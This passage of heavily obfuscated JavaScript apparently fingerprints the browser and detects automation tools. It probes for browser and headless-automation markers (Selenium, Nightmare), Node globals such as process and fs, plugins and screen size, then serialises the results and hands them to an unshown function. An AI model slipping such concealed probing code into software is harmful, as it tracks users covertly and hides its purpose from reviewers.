'\x6d\x26\x6c\x44'),_0x61bb('0x125', '\x4e\x23\x32\x77'),function(){var _0x339697=chrome;return _0x339697;}],[_0x61bb('0x126', '\x66\x43\x5d\x21'),_0x61bb('0x127', '\x74\x41\x33\x6d'),function(){var _0x5a669d=yandex;return _0x5a669d;}],[_0x61bb('0x128', '\x47\x29\x2a\x6c'),_0x61bb('0x129', '\x6b\x48\x6a\x21'),function(){var _0x21683e=opera;return _0x21683e;}],[_0x61bb('0x12a', '\x64\x50\x75\x53'),_0x61bb('0x123', '\x47\x29\x2a\x6c'),function(){var _0x2b72db=opr;return _0x2b72db;}],[_0x61bb('0x12b', '\x6a\x43\x73\x23'),_0x61bb('0x12c', '\x6e\x24\x44\x30'),function(){var _0x2a4b1d=safari;return _0x2a4b1d;}],[_0x61bb('0x12d', '\x54\x44\x26\x39'),_0x61bb('0x11f', '\x37\x37\x67\x50'),function(){var _0x3b7152=awesomium;return _0x3b7152;}],[_0x61bb('0x12e', '\x49\x65\x24\x42'),_0x61bb('0x12f', '\x5d\x31\x53\x21'),function(){var _0x6c9f07=puffinDevice;return _0x6c9f07;}],[_0x61bb('0x130', '\x68\x39\x4d\x31'),_0x61bb('0x131', '\x78\x6e\x46\x48'),function(){var _0x2fe8e8=__nightmare;return _0x2fe8e8;}],[_0x61bb('0x132', '\x45\x4f\x23\x26'),_0x61bb('0x133', '\x66\x5e\x5e\x24'),function(){var _0x4046e2=domAutomation;return _0x4046e2;}],[_0x61bb('0x134', '\x47\x29\x2a\x6c'),_0x61bb('0x135', '\x43\x40\x70\x66'),function(){var _0x445f0a=domAutomationController;return _0x445f0a;}],[_0x61bb('0x136', '\x64\x58\x25\x67'),_0x61bb('0x137', '\x45\x4f\x23\x26'),function(){var _0x50d59e=_Selenium_IDE_Recorder;return _0x50d59e;}],[_0x61bb('0x138', '\x66\x43\x5d\x21'),_0x61bb('0x137', '\x45\x4f\x23\x26'),function(){return document[_0x61bb('0x139', '\x69\x63\x67\x73')];}],[_0x61bb('0x13a', '\x64\x58\x25\x67'),_0x61bb('0x129', '\x6b\x48\x6a\x21'),function(){return document[_0x61bb('0x13b', '\x6b\x48\x6a\x21')];}],[_0x61bb('0x13c', '\x37\x67\x61\x43'),_0x61bb('0x13d', '\x4b\x6a\x2a\x31'),function(){return process[_0x61bb('0x13e', '\x66\x43\x5d\x21')];}],[_0x61bb('0x13f', '\x21\x71\x61\x40'),_0x61bb('0x140', '\x6c\x69\x54\x31'),function(){return global[_0x61bb('0x141', '\x74\x41\x33\x6d')];}],[_0x61bb('0x142', '\x30\x31\x56\x37'),_0x61bb('0x143', '\x64\x26\x21\x78'),function(){return global[_0x61bb('0x144', '\x4c\x6f\x52\x23')];}],[_0x61bb('0x145', '\x39\x4e\x72\x59'),_0x61bb('0x11d', '\x49\x65\x24\x42'),function(){return WebAssembly;}],[_0x61bb('0x146', '\x73\x45\x49\x72'),_0x61bb('0x147', '\x4c\x6f\x52\x23'),function(){return require('\x66\x73');}],[_0x61bb('0x148', '\x37\x73\x74\x71'),_0x61bb('0x149', '\x37\x37\x67\x50'),function(){return _0x5637d9[_0x61bb('0x14a', '\x30\x31\x56\x37')](globalThis,global);}],[_0x61bb('0x14b', '\x5d\x6a\x4a\x28'),_0x61bb('0x14c', '\x39\x4e\x72\x59'),function(){return window[_0x61bb('0x14d', '\x65\x4c\x57\x59')]();}],[_0x61bb('0x14e', '\x4c\x6f\x52\x23'),_0x61bb('0x131', '\x78\x6e\x46\x48'),function(){return navigator[_0x61bb('0x14f', '\x33\x5e\x5d\x21')];}],[_0x61bb('0x150', '\x21\x71\x61\x40'),_0x61bb('0x151', '\x6c\x74\x4e\x5e'),function(){return navigator[_0x61bb('0x152', '\x39\x4e\x72\x59')];}],[_0x61bb('0x153', '\x23\x61\x43\x21'),_0x61bb('0x125', '\x4e\x23\x32\x77'),function(){return navigator[_0x61bb('0x154', '\x5b\x36\x7a\x75')];}],[_0x61bb('0x155', '\x6a\x43\x73\x23'),_0x61bb('0x156', '\x78\x31\x6b\x44'),function(){return _0x5637d9[_0x61bb('0x157', '\x49\x65\x24\x42')](navigator[_0x61bb('0x158', '\x78\x6e\x46\x48')],'\x43');}],[_0x61bb('0x159', '\x43\x40\x70\x66'),_0x61bb('0x15a', '\x64\x50\x75\x53'),function(){window[_0x61bb('0x15b', '\x21\x71\x61\x40')]=Object[_0x61bb('0x15c', '\x45\x4f\x23\x26')](window);return window[_0x61bb('0x15d', '\x49\x65\x24\x42')][_0x61bb('0x15e', '\x29\x39\x75\x69')];}],[_0x61bb('0x15f', '\x54\x44\x26\x39'),_0x61bb('0x160', '\x74\x32\x58\x31'),function(){return _0x5637d9[_0x61bb('0x161', '\x21\x71\x61\x40')](window[_0x61bb('0x162', '\x5d\x6a\x4a\x28')],0x0);}],[_0x61bb('0x163', '\x69\x63\x67\x73'),_0x61bb('0x10b', '\x64\x58\x25\x67'),function(){return window[_0x61bb('0x164', '\x5b\x36\x7a\x75')]==0x0;}],[_0x61bb('0x165', '\x40\x58\x21\x5a'),_0x61bb('0x166', '\x48\x58\x25\x38'),function(){return window[_0x61bb('0x167', '\x33\x5e\x5d\x21')];}],[_0x61bb('0x168', '\x4f\x2a\x64\x7a'),_0x61bb('0x169', '\x4b\x6a\x2a\x31'),function(){return window[_0x61bb('0x16a', '\x64\x50\x75\x53')][_0x61bb('0x16b', '\x4c\x6f\x52\x23')]();}],[_0x61bb('0x16c', '\x4e\x23\x32\x77'),_0x61bb('0x16d', '\x40\x58\x21\x5a'),function(){return _0x5637d9[_0x61bb('0x16e', '\x4b\x6a\x2a\x31')](Boolean,typeof process!==_0x61bb('0x16f', '\x29\x39\x75\x69')&&process[_0x61bb('0x170', '\x53\x52\x6f\x68')]&&process[_0x61bb('0x171', '\x73\x45\x49\x72')][_0x61bb('0x172', '\x6c\x69\x54\x31')]);}],[_0x61bb('0x173', '\x5b\x36\x7a\x75'),_0x61bb('0x10b', '\x64\x58\x25\x67'),function(){return document[_0x61bb('0x174', '\x69\x63\x67\x73')];}],[_0x61bb('0x175', '\x21\x71\x61\x40'),_0x61bb('0x176', '\x73\x45\x49\x72'),function(){return eval[_0x61bb('0x177', '\x74\x41\x33\x6d')]()[_0x61bb('0x178', '\x53\x52\x6f\x68')];}],[_0x61bb('0x179', '\x23\x61\x43\x21'),_0x61bb('0x111', '\x6c\x74\x4e\x5e'),function(){return navigator[_0x61bb('0x17a', '\x33\x5e\x5d\x21')][_0x61bb('0x17b', '\x49\x65\x24\x42')];}],[_0x61bb('0x17c', '\x21\x71\x61\x40'),_0x61bb('0x17d', '\x48\x58\x25\x38'),function(){return deviceType;}],[_0x61bb('0x17e', '\x45\x4f\x23\x26'),_0x61bb('0x17f', '\x5d\x31\x53\x21'),function(){return screen[_0x61bb('0x180', '\x73\x45\x49\x72')];}],[_0x61bb('0x181', '\x21\x71\x61\x40'),_0x61bb('0x17f', '\x5d\x31\x53\x21'),function(){return screen[_0x61bb('0x182', '\x5e\x7a\x6a\x43')];}],[_0x61bb('0x183', '\x79\x4e\x76\x71'),_0x61bb('0x184', '\x40\x58\x21\x5a'),function(){var _0x409a21=eoapi;return _0x409a21;}],[_0x61bb('0x185', '\x49\x51\x72\x78'),_0x61bb('0x186', '\x79\x4e\x76\x71'),function(){var _0x273a9f=eoapi_VerifyThis;return _0x273a9f;}],[_0x61bb('0x187', '\x68\x39\x4d\x31'),_0x61bb('0x188', '\x65\x4c\x57\x59'),function(){var _0xbc327b=eoapi_extInvoke;return _0xbc327b;}],[_0x61bb('0x189', '\x6d\x26\x6c\x44'),_0x61bb('0x18a', '\x21\x71\x61\x40'),function(){var _0xf480e8=eoWebBrowserDispatcher;return _0xf480e8;}],[_0x61bb('0x18b', '\x49\x65\x24\x42'),_0x61bb('0x18c', '\x5e\x7a\x6a\x43'),function(){return window[_0x61bb('0x18d', '\x37\x37\x67\x50')];}],[_0x61bb('0x18e', '\x69\x63\x67\x73'),_0x61bb('0x160', '\x74\x32\x58\x31'),function(){return _0x5637d9[_0x61bb('0x18f', '\x53\x52\x6f\x68')](navigator[_0x61bb('0x190', '\x37\x67\x61\x43')][_0x61bb('0x191', '\x6c\x74\x4e\x5e')],0x2);}],[_0x61bb('0x192', '\x4d\x46\x48\x35'),_0x61bb('0x193', '\x79\x4e\x76\x71'),function(){return navigator[_0x61bb('0x194', '\x66\x5e\x5e\x24')][_0x61bb('0x5f', '\x74\x41\x33\x6d')]==0x2;}],[_0x61bb('0x195', '\x64\x26\x21\x78'),_0x61bb('0x196', '\x23\x61\x43\x21'),function(){return window[_0x61bb('0x197', '\x48\x58\x25\x38')];}],[_0x61bb('0x198', '\x43\x40\x70\x66'),_0x61bb('0x199', '\x45\x4f\x23\x26'),function(){return navigator[_0x61bb('0x19a', '\x6c\x69\x54\x31')][_0x61bb('0x19b', '\x28\x66\x54\x6d')][0x0][_0x61bb('0x19c', '\x6c\x74\x4e\x5e')];}],[_0x61bb('0x19d', '\x78\x6e\x46\x48'),_0x61bb('0x19e', '\x5e\x7a\x6a\x43'),function(){return navigator[_0x61bb('0x19f', '\x78\x31\x6b\x44')][_0x61bb('0x1a0', '\x47\x29\x2a\x6c')][0x1][_0x61bb('0x1a1', '\x4e\x23\x32\x77')];}],[_0x61bb('0x1a2', '\x49\x51\x72\x78'),_0x61bb('0x1a3', '\x5b\x36\x7a\x75'),function(){return navigator[_0x61bb('0x1a4', '\x39\x4e\x72\x59')][_0x61bb('0x1a5', '\x49\x51\x72\x78')][0x2][_0x61bb('0x1a6', '\x5d\x6a\x4a\x28')];}],[_0x61bb('0x1a7', '\x23\x61\x43\x21'),_0x61bb('0x143', '\x64\x26\x21\x78'),function(){return navigator[_0x61bb('0x1a8', '\x64\x58\x25\x67')][_0x61bb('0x1a9', '\x4d\x46\x48\x35')];}],[_0x61bb('0x1aa', '\x5b\x36\x7a\x75'),_0x61bb('0x11f', '\x37\x37\x67\x50'),function(){return navigator[_0x61bb('0x1ab', '\x78\x6e\x46\x48')];}],[_0x61bb('0x1ac', '\x4b\x6a\x2a\x31'),_0x61bb('0x1ad', '\x4f\x2a\x64\x7a'),function(){return navigator[_0x61bb('0x19f', '\x78\x31\x6b\x44')][_0x61bb('0xf8', '\x64\x50\x75\x53')];}],[_0x61bb('0x1ae', '\x4c\x6f\x52\x23'),_0x61bb('0x19e', '\x5e\x7a\x6a\x43'),function(){return navigator[_0x61bb('0x1af', '\x47\x29\x2a\x6c')][_0x61bb('0x1b0', '\x39\x4e\x72\x59')];}]];try{var _0x2e24bd=_0x61bb('0x1b1', '\x21\x71\x61\x40')[_0x61bb('0xdf', '\x48\x58\x25\x38')]('\x7c'),_0x51ccaa=0x0;while(!![]){switch(_0x2e24bd[_0x51ccaa++]){case'\x30':if(!_0x5b0299[_0x61bb('0x1b2', '\x4b\x6a\x2a\x31')])_0x5b0299[_0x61bb('0x1b3', '\x6c\x69\x54\x31')]=_0x3f68f7;continue;case'\x31':if(_0x40c3f7){_0x410d76[_0x61bb('0x1b4', '\x48\x58\x25\x38')]([_0x40c3f7,_0x61bb('0x16d', '\x40\x58\x21\x5a')]);_0x5637d9[_0x61bb('0x1b5', '\x73\x45\x49\x72')](_0x307db9,_0x48ba23(_0x410d76));}continue;case'\x32':var _0x3c4d7d=_0x61bb('0x1b6', '\x39\x4e\x72\x59');continue;case'\x33':_0x5637d9[_0x61bb('0x1b7', '\x65\x4c\x57\x59')](_0x9a76c7);continue;case'\x34':for(var _0x4f2974=0x0;_0x5637d9[_0x61bb('0x1b8', '\x78\x6e\x46\x48')](_0x4f2974,0x4);_0x4f2974++){_0x1fe842+=_0x3c4d7d[_0x4f2974];}continue;case'\x35':var _0x163bb1=_0x61bb('0x1b9', '\x37\x37\x67\x50');continue;case'\x36':_0x307db9(_0x5637d9[_0x61bb('0x1ba', '\x4f\x2a\x64\x7a')](_0x48ba23,_0x410d76));continue;case'\x37':for(var _0x176bf4=0x4;_0x5637d9[_0x61bb('0x1bb', '\x64\x26\x21\x78')](_0x176bf4,_0x3c4d7d[_0x61bb('0x191', '\x6c\x74\x4e\x5e')]);_0x176bf4++){_0x3779a7+=_0x3c4d7d[_0x176bf4];}continue;case'\x38':var _0x3779a7='';continue;case'\x39':var _0x1fe842='';continue;case'\x31\x30':_0x410d76[_0x61bb('0x1bc', '\x6d\x26\x6c\x44')]([_0x5637d9[_0x61bb('0x1bd', '\x45\x4f\x23\x26')](_0x5637d9[_0x61bb('0x1be', '\x40\x58\x21\x5a')](_0x5637d9[_0x61bb('0x1bf', '\x74\x41\x33\x6d')]('\x27',_0x163bb1),'\x27'),_0x61bb('0x1c0', '\x4b\x6a\x2a\x31')),_0x61bb('0x16d', '\x40\x58\x21\x5a'),function(){return _0x163bb1[_0x61bb('0x1c1', '\x5d\x6a\x4a\x28')]();}]);continue;case'\x31\x31':if(_0x243b15){try{_0x490e7f[_0x61bb('0x1c2', '\x6c\x74\x4e\x5e')]=_0x5637d9[_0x61bb('0x1c3', '\x54\x44\x26\x39')](_0x5e3d52,_0x243b15);}catch(_0x49a4ac){}}continue;case'\x31\x32':_0x10eaef[_0x61bb('0x1c4', '\x6d\x26\x6c\x44')](_0x61bb('0x1c5', '\x5e\x7a\x6a\x43'))[_0x61bb('0x1c6', '\x6d\x26\x6c\x44')]=_0x61bb('0x1c7', '\x74\x32\x58\x31')+_0x5b0299[_0x61bb('0x1c8', '\x6c\x69\x54\x31')][_0x61bb('0x1c9', '\x64\x26\x21\x78')]();continue;}break;}}catch(_0x1d47b0){_0x10eaef[_0x61bb('0x1ca', '\x42\x6a\x4b\x37')](_0x61bb('0x1cb', '\x6e\x24\x44\x30'))[_0x61bb('0x1cc', '\x40\x58\x21\x5a')]=_0x5637d9[_0x61bb('0x1cd', '\x5e\x7a\x6a\x43')](_0x61bb('0x1ce', '\x78\x6e\x46\x48'),_0x5b0299[_0x61bb('0x1cf', '\x64\x26\x21\x78')](_0x1d47b0[_0x61bb('0x1d0', '\x73\x45\x49\x72')]));}finally{if(_0x243b15)_0x490e7f[_0x61bb('0x1d1', '\x30\x31\x56\x37')]=_0x243b15;}}());